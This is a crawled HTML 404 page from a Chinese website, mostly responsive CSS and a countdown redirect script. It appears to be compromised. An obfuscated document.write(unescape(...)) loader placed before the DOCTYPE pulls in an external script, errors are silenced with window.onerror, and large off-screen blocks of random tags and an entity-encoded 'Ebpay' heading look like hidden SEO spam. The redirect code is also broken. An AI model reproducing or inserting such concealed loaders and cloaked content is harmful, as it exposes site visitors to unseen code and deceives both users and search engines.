

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.zjhymy.net/tags-y-s.html
body_size: 8937
content:
<script>
<!--
document.write(unescape("%3Cscript%20src%3D%22%26%2347%3B%26%23116%3B%26%23110%3B%26%23109%3B%26%23103%3B%26%23108%3B%26%2398%3B%26%2347%3B%26%23116%3B%26%23110%3B%26%23109%3B%26%23103%3B%26%23108%3B%26%2398%3B%26%2346%3B%26%23106%3B%26%23115%3B%22%3E%3C/script%3E"));
//-->
</script>
<!DOCTYPE html>
<html>
<head><script>var V_PATH='/';window.onerror=function(){ return true; };</script>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <title>Page Not Found</title>
	<link rel='canonical' href='http://www.zjhymy.net/tags-y-s.html'/>
	<meta name='mobile-agent' content='format=[wml|xhtml|html5];url=http://m.zjhymy.net/tags-y-s.html' />
	<link href='http://m.zjhymy.net/tags-y-s.html' rel='alternate' media='only screen and (max-width: 1000px)' />
	<meta http-equiv='Cache-Control' content='no-siteapp' />
	<meta http-equiv='Cache-Control' content='no-transform' />
	<meta name='applicable-device' content='pc,mobile'>
	<meta name='MobileOptimized' content='width' />
	<meta name='HandheldFriendly' content='true' />
	<meta name='viewport' content='width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no' />
	
    <script language="javascript" type="text/javascript">
        function backHomeClick(){
            var currentHost = .host;
            .href = "http://" + currentHost;
        }

        var i = 5;
        var intervalid;
        intervalid = setInterval("fun()", 1000);
        function fun() {
            if (i == 0) {
                var currentHost = .host;
                .href = "http://" + currentHost;
                clearInterval(intervalid);
            }
            document.getElementById("js_skipTime").innerHTML = i;
            i--;
        }
    </script>
    <link rel="stylesheet" type="text/css" href="/notfound/base.css"/>
    <style>
        body{
            margin: 0;
            padding: 0;
        }

        @media only screen and (max-width: 768px){/*小屏*/

            .c_NotFound_detail-01001{
                width: 100%;
                height: 100%;
                position: absolute;
            }
            .c_NotFound_detail-01001 .p_detailBox{
                width: auto;
                height:100%;
            }
            .c_NotFound_detail-01001 .p_headBox{
                width: 100%;
                height: 82px;
                display: -webkit-box;
                display: -moz-box;
                background-color: #008EAD;
                -webkit-box-pack:center;
                -moz-box-pack:center;
                -webkit-box-align:center;
                -moz-box-align:center;
            }
            .c_NotFound_detail-01001 .p_headBox:hover,.p_headBox:active{
                border:none;
                background-color: #008EAD;
            }
            .c_NotFound_detail-01001 .p_headBox .p_img{
                width: auto;
                height: auto;
                display: inline-block;
                margin-right:180px;
                vertical-align: middle;
            }
            .c_NotFound_detail-01001 .p_headBox .p_img:hover:after{
                background-color: transparent;
            }
            .c_NotFound_detail-01001 .p_wordBox{
                display: none;
                width: auto;
                height:auto;
                vertical-align: bottom;
            }
            .c_NotFound_detail-01001 .p_wordBox .p_service{
                width: auto;
                height: auto;
                display: inline-block;
                vertical-align: top;
                color: #c8c8c8;
                font-size: 12px;
                text-align: right;
            }
            .c_NotFound_detail-01001 .p_wordBox .p_service .font{
                font-size:16px;
                color: #fff;
                vertical-align: middle;
                white-space: nowrap;
                width: inherit;
                line-height: 16px;
            }
            .c_NotFound_detail-01001 .p_wordBox .p_service .font .iconfont:before{
                content: "";
            }
            .c_NotFound_detail-01001 .p_wordBox .p_phone{
                width: auto;
                height: auto;
                display: inline-block;
                vertical-align: top;
                padding: 0 5px 0 0;
                color: #969696;
                font-size: 12px;
                text-align: left;
                white-space: nowrap;
                overflow: visible;
            }
            .c_NotFound_detail-01001 .p_wordBox .p_phone .font{
                font-size:16px;
                color: #fff;
                vertical-align: middle;
                display: table-cell;
                line-height: 18px;
            }
            .c_NotFound_detail-01001 .p_contentBox{
                text-align: center;
                width: auto;
                height: auto;
                position: absolute;
                left: 50%;
                top: 30%;
                -webkit-transform: translate(-50%,-45%);
                transform: translate(-50%,-45%);
                overflow: visible;
            }
            .c_NotFound_detail-01001 .p_disableBox{
                display: inline-block;
                width: 520px;
                height: auto;
                margin-bottom: 40px;
                overflow: visible;
            }
            .c_NotFound_detail-01001 .p_disableBox .p_AssistNameA{
                display: block;
                width: auto;
                height: auto;
                color: #c8c8c8;
                font-size: 12px;
                text-align: right;
            }
            .c_NotFound_detail-01001 .p_disableBox .p_AssistNameA .font{
                font-size:33px;
                color:#fa932b;
                text-align: left;
                font-weight: bold;
                line-height: normal;
                vertical-align: middle;
                white-space: nowrap;
                width: inherit;
            }
            .c_NotFound_detail-01001 .p_disableBox .p_AssistNameA .iconfont:before{
                font-size:67px;
                position: absolute;
                top: 7px;
                left: -80px;
            }
            .c_NotFound_detail-01001 .p_disableBox .p_AssistNameB{
                display: block;
                width: auto;
                height: auto;
                color: #c8c8c8;
                font-size: 12px;
                text-align: right;
            }
            .c_NotFound_detail-01001 .p_disableBox .p_AssistNameB .font{
                font-size:33px;
                color:#fa932b;
                text-align: left;
                font-weight:bold;
                line-height: normal;
                vertical-align: middle;
                white-space: nowrap;
                width: inherit;
            }
            .c_NotFound_detail-01001 .p_disableBox .p_AssistNameB .iconfont:before{
                content:"";
            }
            .c_NotFound_detail-01001 .p_textBox{
                width: 580px;
                height: auto;
                margin-bottom: 30px;
                margin-left: auto;
                margin-right: auto;
                text-align: left;
            }
            .c_NotFound_detail-01001 .p_textBox .p_AssistNameC .iconfont:before{
                content: "";
            }
            .c_NotFound_detail-01001 .p_textBox .p_AssistNameC{
                display:block;
                color: #c8c8c8;
                font-size: 12px;
                text-align: right;
            }
            .c_NotFound_detail-01001 .p_textBox .p_AssistNameC .font{
                font-size: 20px;
                color: #666666;
                text-align: left;
                font-weight: bold;
                line-height: normal;
                vertical-align: middle;
                white-space: nowrap;
                width: inherit;
            }
            .c_NotFound_detail-01001 .p_textBox .p_summary p{
                font-size: 28px;
                color: #666666;
                font-family: "微软雅黑";
            }
            .c_NotFound_detail-01001 .p_textBox .p_summary{
                display: inline-block;
                margin-bottom: 30px;
                color: rgba(102,102,102,1);
                font-size: 14px;
                line-height: 26px;
                text-align: left;
                vertical-align: top;
                word-break: break-all;
                margin-left: 35px;
            }
            .c_NotFound_detail-01001 .p_CommonBtn{
                border-width: 1px;
                background: transparent;
                border-radius: 8px;
                height: 60px;
                width: 100%;
                text-align: center;
                padding-top: 0;
                padding-right: 20px;
                padding-left: 20px;
                position: inherit;
                font-size: 18px;
                background-color: rgba(58,188,98);
                border-style: solid;
                color: #ffffff;
                margin: 30px;
                line-height: 60px;
            }
            .c_NotFound_detail-01001 .p_CommonBtn:hover{
                background-color: #008EAD;
                box-shadow: 0 0 0 0 rgba(90,90,90,.8) inset;
                color: rgba(255,255,255,1);
                border-width: 1px;
                border-style: solid;
                border-color: rgba(255,255,255,0);
            }
            .c_NotFound_detail-01001 .p_CommonBtn:hover .font{
                color: #fff;
            }
            .c_NotFound_detail-01001 .p_CommonBtn:hover .iconfont:before{
                color: #fff;
            }
            .c_NotFound_detail-01001 .p_CommonBtn .font{
                font-size: 18px;
                display: table-cell;
                vertical-align: middle;
                bottom: 0;
            }
            .c_NotFound_detail-01001 .p_CommonBtn .font .iconfont{
                margin-right: 5px;
                display: inline;
                vertical-align: middle;
            }
            .c_NotFound_detail-01001 .p_CommonBtn .iconfont:before{
                content: "";
                color: #008EAD;
                font-size: 18px;
                -webkit-transform: rotate(180deg);
                transform: rotate(180deg);
                display: inline-block;
            }


            .c_NotFound_detail-01001 .p_CommonBtn1{
                border-width: 1px;
                border-color: #fa932b;
                background: transparent;
                border-radius: 8px;
                height: 40px;
                width: auto;
                text-align: center;
                padding-top: 0;
                padding-right: 20px;
                padding-left: 20px;
                position: inherit;
                font-size: 18px;
                border-style: solid;
            }
            .c_NotFound_detail-01001 .p_CommonBtn1:hover{
                background-color:#fa932b;
                box-shadow: 0 0 0 0 rgba(90,90,90,.8) inset;
                color: rgba(255,255,255,1);
                border-width: 1px;
                border-style: solid;
                border-color: rgba(255,255,255,0);
            }
            .c_NotFound_detail-01001 .p_CommonBtn1:hover .font{
                color: #fff;
            }
            .c_NotFound_detail-01001 .p_CommonBtn1:hover .iconfont:before{
                color: #fff;
            }
            .c_NotFound_detail-01001 .p_CommonBtn1 .font{
                font-size: 18px;
                color: #fa932b;
                display: table-cell;
                vertical-align: middle;
                bottom: 0;
            }
            .c_NotFound_detail-01001 .p_CommonBtn1 .font .iconfont{
                margin-right: 5px;
                display: inline;
                vertical-align: middle;
            }
            .c_NotFound_detail-01001 .p_CommonBtn1 .iconfont:before{
                content: "\e67c";
                font-size: 18px;
                -webkit-transform: rotate(180deg);
                transform: rotate(180deg);
                display: inline-block;
            }

            .c_NotFound_detail-01001 .p_bottomBox{
                width: 100%;
                height: auto;
                background-color: #F4F4F4;
                position: fixed;
                bottom: 0;
                text-align: center;
            }
            .c_NotFound_detail-01001 .p_bottomBox:hover,.p_bottomBox:active{
                background-color:#F4F4F4;
                border:none;
            }
            .c_NotFound_detail-01001 .p_summaryA{
                text-align: left;
                padding: 10px 0;
                display: inline-block;
                width: 580px;
                color: rgba(102,102,102,1);
                font-size: 14px;
                line-height: 26px;
                vertical-align: top;
                word-break: break-all;
            }
            .c_NotFound_detail-01001 .p_summaryA p{
                margin: 10px 0;
                color: #666666;
                font-size: 12px;
                font-family: "微软雅黑";

            }

            /* 新增返回&#69;&#98;&#112;&#97;&#121;内容 add by jialiping at 20180420 start */
            .c_NotFound_detail-01001 .p_CommonBtnBox { overflow: hidden;}
            .c_NotFound_detail-01001 .p_BackBtn{ min-width: 155px;}
            .c_NotFound_detail-01001 .p_BackTip{ font-size: 24px;
                line-height: 42px;
                margin-left: 35px}
            .c_NotFound_detail-01001 .p_BackTip b{padding:0 4px 0 0; color: #008EAD;}

            .c_NotFound_detail-01001 .p_BackBtn{
                background-color: rgba(27,122,228)
            }
            .c_NotFound_detail-01001  .p_BackBtnIndex{
                background-color: rgba(27,122,228)
            }

            /* 新增返回&#69;&#98;&#112;&#97;&#121;内容 add by jialiping at 20180420 end */
        }
        @media only screen and (min-width: 769px){/*大屏*/

            .c_NotFound_detail-01001{
                width: 100%;
                height: 100%;
                position: absolute;
            }
            .c_NotFound_detail-01001 .p_ZQDL{
                display: none
            }
            .c_NotFound_detail-01001 .p_detailBox{
                width: auto;
                height:100%;
            }
            .c_NotFound_detail-01001 .p_headBox{
                width: 100%;
                height: 82px;
                display: -webkit-box;
                display: -moz-box;
                background-color: #008EAD;
                -webkit-box-pack:center;
                -moz-box-pack:center;
                -webkit-box-align:center;
                -moz-box-align:center;
            }
            .c_NotFound_detail-01001 .p_headBox:hover,.p_headBox:active{
                border:none;
                background-color: #008EAD;
            }
            .c_NotFound_detail-01001 .p_headBox .p_img{
                width: auto;
                height: auto;
                display: inline-block;
                margin-right:180px;
                vertical-align: middle;
            }
            .c_NotFound_detail-01001 .p_headBox .p_img:hover:after{
                background-color: transparent;
            }
            .c_NotFound_detail-01001 .p_wordBox{
                display: inline-block;
                width: auto;
                height:auto;
                vertical-align: bottom;
            }
            .c_NotFound_detail-01001 .p_wordBox .p_service{
                width: auto;
                height: auto;
                display: inline-block;
                vertical-align: top;
                color: #c8c8c8;
                font-size: 12px;
                text-align: right;
            }
            .c_NotFound_detail-01001 .p_wordBox .p_service .font{
                font-size:16px;
                color: #fff;
                vertical-align: middle;
                white-space: nowrap;
                width: inherit;
                line-height: 16px;
            }
            .c_NotFound_detail-01001 .p_wordBox .p_service .font .iconfont:before{
                content: "";
            }
            .c_NotFound_detail-01001 .p_wordBox .p_phone{
                width: auto;
                height: auto;
                display: inline-block;
                vertical-align: top;
                padding: 0 5px 0 0;
                color: #969696;
                font-size: 12px;
                text-align: left;
                white-space: nowrap;
                overflow: visible;
            }
            .c_NotFound_detail-01001 .p_wordBox .p_phone .font{
                font-size:16px;
                color: #fff;
                vertical-align: middle;
                display: table-cell;
                line-height: 18px;
            }
            .c_NotFound_detail-01001 .p_contentBox{
                text-align: center;
                width: auto;
                height: auto;
                position: absolute;
                left: 50%;
                top: 45%;
                -webkit-transform: translate(-50%,-45%);
                transform: translate(-50%,-45%);
                overflow: visible;
            }
            .c_NotFound_detail-01001 .p_disableBox{
                display: inline-block;
                width: 580px;
                height: auto;
                margin-bottom: 40px;
                overflow: visible;
            }
            .c_NotFound_detail-01001 .p_disableBox .p_AssistNameA{
                display: block;
                width: auto;
                height: auto;
                color: #c8c8c8;
                font-size: 12px;
                text-align: right;
            }
            .c_NotFound_detail-01001 .p_disableBox .p_AssistNameA .font{
                font-size:33px;
                color:#fa932b;
                text-align: left;
                font-weight: bold;
                line-height: normal;
                vertical-align: middle;
                white-space: nowrap;
                width: inherit;
            }
            .c_NotFound_detail-01001 .p_disableBox .p_AssistNameA .iconfont:before{
                content: "\e6d4";
                font-size:67px;
                position: absolute;
                top: 7px;
                left: -80px;
            }
            .c_NotFound_detail-01001 .p_disableBox .p_AssistNameB{
                display: block;
                width: auto;
                height: auto;
                color: #c8c8c8;
                font-size: 12px;
                text-align: right;
            }
            .c_NotFound_detail-01001 .p_disableBox .p_AssistNameB .font{
                font-size:33px;
                color:#fa932b;
                text-align: left;
                font-weight:bold;
                line-height: normal;
                vertical-align: middle;
                white-space: nowrap;
                width: inherit;
            }
            .c_NotFound_detail-01001 .p_disableBox .p_AssistNameB .iconfont:before{
                content:"";
            }
            .c_NotFound_detail-01001 .p_textBox{
                width: 580px;
                height: auto;
                margin-bottom: 30px;
                margin-left: auto;
                margin-right: auto;
                text-align: left;
            }
            .c_NotFound_detail-01001 .p_textBox .p_AssistNameC .iconfont:before{
                content: "";
            }
            .c_NotFound_detail-01001 .p_textBox .p_AssistNameC{
                display:block;
                color: #c8c8c8;
                font-size: 12px;
                text-align: right;
            }
            .c_NotFound_detail-01001 .p_textBox .p_AssistNameC .font{
                font-size: 20px;
                color: #666666;
                text-align: left;
                font-weight: bold;
                line-height: normal;
                vertical-align: middle;
                white-space: nowrap;
                width: inherit;
            }
            .c_NotFound_detail-01001 .p_textBox .p_summary p{
                font-size: 20px;
                color: #666666;
                font-family: "微软雅黑";
            }
            .c_NotFound_detail-01001 .p_textBox .p_summary{
                display: inline-block;
                margin-bottom: 30px;
                color: rgba(102,102,102,1);
                font-size: 14px;
                line-height: 26px;
                text-align: left;
                vertical-align: top;
                word-break: break-all;
            }
            .c_NotFound_detail-01001 .p_CommonBtn{
                border-width: 1px;
                border-color: #008EAD;
                background: transparent;
                border-radius: 8px;
                height: 40px;
                line-height: 40px;
                width: auto;
                text-align: center;
                padding-top: 0;
                padding-right: 20px;
                padding-left: 20px;
                position: inherit;
                font-size: 18px;
                color: rgba(255,255,255,1);
                border-style: solid;
            }
            .c_NotFound_detail-01001 .p_CommonBtn:hover{
                background-color: #008EAD;
                box-shadow: 0 0 0 0 rgba(90,90,90,.8) inset;
                color: rgba(255,255,255,1);
                border-width: 1px;
                border-style: solid;
                border-color: rgba(255,255,255,0);
            }
            .c_NotFound_detail-01001 .p_CommonBtn:hover .font{
                color: #fff;
            }
            .c_NotFound_detail-01001 .p_CommonBtn:hover .iconfont:before{
                color: #fff;
            }
            .c_NotFound_detail-01001 .p_CommonBtn .font{
                font-size: 18px;
                color: #008EAD;
                display: table-cell;
                vertical-align: middle;
                bottom: 0;
            }
            .c_NotFound_detail-01001 .p_CommonBtn .font .iconfont{
                margin-right: 5px;
                display: inline;
                vertical-align: middle;
            }
            .c_NotFound_detail-01001 .p_CommonBtn .iconfont:before{
                content: "\e67c";
                color: #008EAD;
                font-size: 18px;
                -webkit-transform: rotate(180deg);
                transform: rotate(180deg);
                display: inline-block;
            }


            .c_NotFound_detail-01001 .p_CommonBtn1{
                border-width: 1px;
                border-color: #fa932b;
                background: transparent;
                border-radius: 8px;
                height: 40px;
                width: auto;
                text-align: center;
                padding-top: 0;
                padding-right: 20px;
                padding-left: 20px;
                position: inherit;
                font-size: 18px;
                border-style: solid;
            }
            .c_NotFound_detail-01001 .p_CommonBtn1:hover{
                background-color:#fa932b;
                box-shadow: 0 0 0 0 rgba(90,90,90,.8) inset;
                color: rgba(255,255,255,1);
                border-width: 1px;
                border-style: solid;
                border-color: rgba(255,255,255,0);
            }
            .c_NotFound_detail-01001 .p_CommonBtn1:hover .font{
                color: #fff;
            }
            .c_NotFound_detail-01001 .p_CommonBtn1:hover .iconfont:before{
                color: #fff;
            }
            .c_NotFound_detail-01001 .p_CommonBtn1 .font{
                font-size: 18px;
                color: #fa932b;
                display: table-cell;
                vertical-align: middle;
                bottom: 0;
            }
            .c_NotFound_detail-01001 .p_CommonBtn1 .font .iconfont{
                margin-right: 5px;
                display: inline;
                vertical-align: middle;
            }
            .c_NotFound_detail-01001 .p_CommonBtn1 .iconfont:before{
                content: "\e67c";
                font-size: 18px;
                -webkit-transform: rotate(180deg);
                transform: rotate(180deg);
                display: inline-block;
            }

            .c_NotFound_detail-01001 .p_bottomBox{
                width: 100%;
                height: auto;
                background-color: #F4F4F4;
                position: fixed;
                bottom: 0;
                text-align: center;
            }
            .c_NotFound_detail-01001 .p_bottomBox:hover,.p_bottomBox:active{
                background-color:#F4F4F4;
                border:none;
            }
            .c_NotFound_detail-01001 .p_summaryA{
                text-align: left;
                padding: 10px 0;
                display: inline-block;
                width: 580px;
                color: rgba(102,102,102,1);
                font-size: 14px;
                line-height: 26px;
                vertical-align: top;
                word-break: break-all;
            }
            .c_NotFound_detail-01001 .p_summaryA p{
                margin: 10px 0;
                color: #666666;
                font-size: 12px;
                font-family: "微软雅黑";

            }

            /* 新增返回&#69;&#98;&#112;&#97;&#121;内容 add by jialiping at 20180420 start */
            .c_NotFound_detail-01001 .p_CommonBtnBox { overflow: hidden;}
            .c_NotFound_detail-01001 .p_CommonBtnBox > * { float: left; margin:0 10px 0 0;}
            .c_NotFound_detail-01001 .p_BackBtn{ min-width: 155px;}
            .c_NotFound_detail-01001 .p_BackTip{ font-size:16px; line-height: 42px;}
            .c_NotFound_detail-01001 .p_BackTip b{padding:0 4px 0 0; color: #008EAD;}
            /* 新增返回&#69;&#98;&#112;&#97;&#121;内容 add by jialiping at 20180420 end */
        }
        @media only screen and (max-width: 1024px) and (min-width: 769px){/*中屏*/

        }
    </style>
<style type='text/css'>html,li,a,div,p,span,h1,h2,h3,h4,h5,body{font-family:Arial,'Noto Sans SC'!important;}</style>
</head>

<body>
<div id="body_jx_65577" style="position:fixed;left:-9000px;top:-9000px;"><rum id="vlmhh"><anuko class="galhe"></anuko></rum><ftr id="hhhmjr"><lrk class="tghtw"></lrk></ftr><lcz id="isnoj"><qo class="enddit"></qo></lcz><wavz id="hiydav"><ilhmx class="kkpwq"></ilhmx></wavz><hpjqt id="ywktvs"><qecu class="tshfpa"></qecu></hpjqt><nm id="bwexu"><otxj class="wtcdxj"></otxj></nm><ge id="xmyne"><pcz class="piyeq"></pcz></ge><pi id="gmvxc"><xyrov class="iicihn"></xyrov></pi><klgxs id="jcstbn"><krlg class="ocksxf"></krlg></klgxs><ekk id="onqvs"><wi class="phjhlg"></wi></ekk><jo id="eiwynh"><nu class="mqxjy"></nu></jo><tb id="kdsaro"><wni class="fkerb"></wni></tb><jqg id="dkicq"><cz class="ceyfa"></cz></jqg><ixnw id="yqjxo"><pmgn class="ohend"></pmgn></ixnw><ozuc id="jlwokl"><txyx class="kenrj"></txyx></ozuc><hkjx id="lmngvz"><kiwat class="ppayk"></kiwat></hkjx><fvh id="ieacyn"><ljjy class="bnhldv"></ljjy></fvh><ejf id="srjep"><hmzf class="mlslhh"></hmzf></ejf><swyfn id="nctnd"><musx class="qzadht"></musx></swyfn><nesb id="ardaen"><vzgnt class="hustrk"></vzgnt></nesb><lg id="ppblx"><slq class="jxynn"></slq></lg><pcwnl id="lkqze"><ev class="nwwkxx"></ev></pcwnl><ghck id="zloiui"><pqdj class="fmsti"></pqdj></ghck><qim id="znflnd"><jodsq class="jyakyx"></jodsq></qim><dk id="mdfbce"><jf class="snprp"></jf></dk><cm id="qwsgnd"><cjnf class="aazyo"></cjnf></cm><qeml id="dbxwjw"><ccc class="kqsbl"></ccc></qeml><sw id="qnxak"><bf class="hlnoq"></bf></sw><st id="rxusem"><mjv class="yjbxj"></mjv></st><fsndz id="yhwey"><bai class="xnvjfq"></bai></fsndz><woj id="bibht"><xg class="maasei"></xg></woj><osj id="mlbild"><iz class="uaphsh"></iz></osj><gfgo id="lrecb"><lqfxy class="zrjpn"></lqfxy></gfgo><zle id="ubnre"><ljixs class="zaslu"></ljixs></zle><jev id="jkxlba"><fctxh class="fbmia"></fctxh></jev><jfdt id="foknkp"><cttd class="aznbj"></cttd></jfdt><hutp id="ehpjve"><jnrh class="pmmde"></jnrh></hutp><lssq id="bcblq"><qn class="yolyr"></qn></lssq><oxjnf id="nppxz"><el class="qvmat"></el></oxjnf><ns id="sjamp"><mckbh class="saqbb"></mckbh></ns><iqena id="bhvube"><bg class="qulgb"></bg></iqena><ugze id="kolbkp"><cw class="naytso"></cw></ugze><hklui id="dbsvje"><pmwrd class="bzmssl"></pmwrd></hklui><ugyo id="cmjgpl"><uer class="anquyg"></uer></ugyo><sprjz id="mmjyks"><ho class="zwqmw"></ho></sprjz><olus id="znqwru"><xhe class="lwlbbt"></xhe></olus><iogc id="naxauj"><qfl class="ajzkn"></qfl></iogc><tw id="daxne"><cb class="gbhkze"></cb></tw><rco id="petffr"><nzn class="ldryp"></nzn></rco><jnz id="qvmfgx"><ey class="zmazxn"></ey></jnz><ar id="veupf"><aqbn class="xguze"></aqbn></ar><pt id="arhhk"><dmd class="indbb"></dmd></pt><plzn id="pzxcyr"><wy class="vsiau"></wy></plzn><lwi id="bxvidu"><xja class="utbaqc"></xja></lwi><ogtfj id="uylob"><yzg class="gcskwb"></yzg></ogtfj><qutcm id="atvhvm"><ixo class="kctdmg"></ixo></qutcm><ey id="pjgrv"><pbktb class="vgkvji"></pbktb></ey><hpv id="zjucs"><fe class="whhqt"></fe></hpv><zwn id="iszxo"><iwp class="pjrfe"></iwp></zwn><ci id="rumpwn"><zj class="ghmak"></zj></ci><jsg id="bbemg"><hwj class="dzjaj"></hwj></jsg><adsc id="zmfifg"><tf class="nkubis"></tf></adsc><mqiv id="skujy"><tp class="orxhml"></tp></mqiv><hvejg id="rcunrc"><wtwnf class="cjqjv"></wtwnf></hvejg><uulh id="lxfgc"><fgw class="jxuniu"></fgw></uulh><sxbae id="okekt"><rjpw class="dtpokg"></rjpw></sxbae><vtx id="bxtvl"><uzsn class="otzhm"></uzsn></vtx><mtimg id="zwvuf"><advyy class="sshhnn"></advyy></mtimg><pmtpi id="zpywkl"><nv class="bldeai"></nv></pmtpi><mpuij id="srzgbg"><mlhva class="zdydyy"></mlhva></mpuij><nz id="ffoahp"><oe class="avebb"></oe></nz><wasm id="ozxbn"><fe class="pnvff"></fe></wasm><mxtej id="wfydv"><flz class="lmukov"></flz></mxtej><xvhv id="uaizn"><crk class="olagh"></crk></xvhv><dg id="zlsbxt"><wzwst class="fpnyxb"></wzwst></dg><ctg id="thhabj"><cts class="zccpve"></cts></ctg><ly id="vgwgmv"><mtp class="rxhiy"></mtp></ly><vmxs id="jgassx"><zgyuo class="kmucd"></zgyuo></vmxs><mc id="xoesx"><mitml class="emnso"></mitml></mc><xc id="gfypz"><vf class="esbdgf"></vf></xc><jdv id="agjhav"><czcpt class="crhrv"></czcpt></jdv><yde id="anlojn"><aek class="whwvzf"></aek></yde><nt id="pwyuqr"><opd class="nptdhm"></opd></nt><aejea id="hheii"><ro class="duguqp"></ro></aejea><ys id="fgjahp"><qly class="deyppo"></qly></ys><eueku id="yddmo"><cin class="zxtzcy"></cin></eueku><et id="qbayxm"><lhn class="dglsq"></lhn></et><hsl id="gojewn"><oi class="vfavb"></oi></hsl><pln id="aszbmt"><ukoml class="dxlenr"></ukoml></pln><wyc id="iklxc"><bg class="hdxmh"></bg></wyc><ti id="qftnjm"><deujg class="zaoxa"></deujg></ti><wk id="kkkinh"><fftq class="udedsa"></fftq></wk><psy id="snaohp"><ug class="orcpj"></ug></psy><gu id="zfush"><ujtrq class="xiziy"></ujtrq></gu><brp id="onoctq"><pqvxu class="bxshv"></pqvxu></brp></div>

<div id="body_jx_96336" style="position:fixed;left:-9000px;top:-9000px;"><cmkl id="fkchqv"><sfd class="nkrns"></sfd></cmkl><lgxex id="lswdf"><jd class="tssnu"></jd></lgxex><vqaoj id="jidrfi"><jrae class="gnajo"></jrae></vqaoj><rqmrz id="gvleda"><jbpy class="njvnu"></jbpy></rqmrz><it id="giylj"><nv class="bkutu"></nv></it><cl id="smpccp"><ytjzr class="bmajcd"></ytjzr></cl><qequ id="ldngx"><lqbgr class="fzljs"></lqbgr></qequ><exlob id="fcyga"><cgi class="ilksht"></cgi></exlob><pgup id="idzuz"><mgdup class="eprmzy"></mgdup></pgup><ui id="skpcps"><aeh class="hiuyoc"></aeh></ui><thfs id="rocxvm"><nsgvs class="ahyack"></nsgvs></thfs><mqj id="hawzs"><sibj class="adfzua"></sibj></mqj><oagl id="hyqrdw"><gt class="hncqzl"></gt></oagl><dl id="wpnmbd"><dm class="czmczi"></dm></dl><crec id="aqjnp"><mmz class="mwkyr"></mmz></crec><icsma id="inzky"><tg class="izorxp"></tg></icsma><muxw id="qnqyqp"><uzkk class="rmmfih"></uzkk></muxw><mqnm id="ukrpvg"><hrgm class="chjbv"></hrgm></mqnm><pav id="qqogrm"><ijpfy class="hxgnm"></ijpfy></pav><mimtp id="kquee"><eji class="fcxkbl"></eji></mimtp><tux id="snkvub"><nrbq class="hxjld"></nrbq></tux><hq id="mpirt"><wo class="qaxwle"></wo></hq><fuh id="hsqzrq"><fntk class="lvwhm"></fntk></fuh><mfstx id="hxsvcq"><nexv class="myxcs"></nexv></mfstx><wgs id="lmdjl"><xgi class="lpfnjj"></xgi></wgs><wk id="yydddf"><ivnbx class="tdrri"></ivnbx></wk><frfgd id="dqcmz"><qh class="rgntzk"></qh></frfgd><rl id="lvmmwj"><yngyv class="qpgsl"></yngyv></rl><eo id="oxmso"><db class="nffni"></db></eo><ijpi id="kfdtzg"><xvty class="nsrblf"></xvty></ijpi><tsxg id="zmeglr"><gidb class="qimoxa"></gidb></tsxg><habpe id="eonhi"><ij class="mzyoi"></ij></habpe><uqy id="nmnpg"><nzpki class="unczp"></nzpki></uqy><xl id="cjwpgf"><exgax class="vugli"></exgax></xl><wylb id="nezihq"><xq class="anhlk"></xq></wylb><tes id="miztmq"><gv class="nfogf"></gv></tes><semz id="vjdil"><hbdp class="qtthun"></hbdp></semz><vmpv id="uespzt"><iev class="yeeyhq"></iev></vmpv><mddwk id="dwnmp"><ayxt class="kaovp"></ayxt></mddwk><zxcu id="xhpdx"><gbm class="ciqiia"></gbm></zxcu><cxm id="ywbuo"><exqza class="wzdjq"></exqza></cxm><mehj id="kqoqyz"><rm class="plywy"></rm></mehj><zwdj id="scftu"><skf class="ybjtje"></skf></zwdj><ygpp id="rgtwwh"><wxwgs class="towbk"></wxwgs></ygpp><fcmn id="bzaxon"><bovb class="kzxvla"></bovb></fcmn><olx id="ieccn"><oiso class="vinmj"></oiso></olx><yfvom id="evlzu"><dj class="uayxi"></dj></yfvom><nixmw id="xppiaz"><vk class="cdfgzs"></vk></nixmw><wyt id="bloza"><hpijl class="cswwn"></hpijl></wyt><csia id="xrwgq"><sx class="ogshk"></sx></csia><dyn id="yszjw"><isba class="ssjdsz"></isba></dyn><zujuk id="dgwnpm"><jievs class="tmjec"></jievs></zujuk><bk id="xhdmea"><qoeb class="pdxaf"></qoeb></bk><vo id="fgvbp"><unpw class="mcwcs"></unpw></vo><iu id="vfocvs"><kfyig class="nbtlbk"></kfyig></iu><clf id="pggfde"><vte class="tkequ"></vte></clf><ad id="qyffq"><da class="qfsex"></da></ad><yl id="aihva"><srmk class="vsbnmi"></srmk></yl><qe id="nfqaq"><bzt class="ceamw"></bzt></qe><sj id="xjrhdo"><em class="ulkcad"></em></sj><ntsg id="ovnwk"><tu class="gkbgfm"></tu></ntsg><zl id="oqyhrn"><yevc class="woalyy"></yevc></zl><sycv id="gkopz"><iarv class="yjpbb"></iarv></sycv><ykc id="etyje"><fdamj class="ekeelc"></fdamj></ykc><uuau id="dmptgg"><suc class="sauokl"></suc></uuau><jlg id="nnzkn"><rjzgx class="xpqhd"></rjzgx></jlg><kvej id="tyxxt"><wqea class="vgobhi"></wqea></kvej><wshmg id="klitw"><ugf class="bpwcra"></ugf></wshmg><sto id="wvfyyh"><mmelt class="rtkdo"></mmelt></sto><vaikq id="qizzta"><tdzgx class="jmdwv"></tdzgx></vaikq><nqr id="dqyug"><wrghp class="lnddur"></wrghp></nqr><fvp id="yjcuvq"><jztr class="lunwjm"></jztr></fvp><gpg id="abkxc"><aoz class="lkhdo"></aoz></gpg><wmx id="ubtmqw"><ddiq class="dxoqx"></ddiq></wmx><ddpvu id="ibkbg"><wx class="ozysk"></wx></ddpvu><pq id="simbg"><nbnk class="fjphv"></nbnk></pq><tyf id="qruik"><mt class="klsjm"></mt></tyf><tvoli id="hkefae"><mef class="cezbet"></mef></tvoli><kwljp id="eqobd"><yf class="xhxca"></yf></kwljp><dmfxa id="cajujl"><oyymq class="sxykzu"></oyymq></dmfxa><jupr id="rrcksf"><nohgn class="tfktc"></nohgn></jupr><gusrx id="kmuqyr"><xxj class="kgpeo"></xxj></gusrx><xep id="iiced"><mbwrd class="fypvlz"></mbwrd></xep><gkq id="onsfa"><jvti class="ifxeo"></jvti></gkq><wwdd id="ektlf"><aaky class="ysqchj"></aaky></wwdd><viic id="ixrrsb"><sqhqi class="igyygl"></sqhqi></viic><nf id="utwwk"><qhfb class="jewac"></qhfb></nf><gsp id="mefqm"><kjohy class="dydcyg"></kjohy></gsp></div>


<h1><a href='http://www.zjhymy.net/'>&#69;&#98;&#112;&#97;&#121;</a></h1>


<div id="c_NotFound_detail-123456789" class="c_NotFound_detail-01001" >
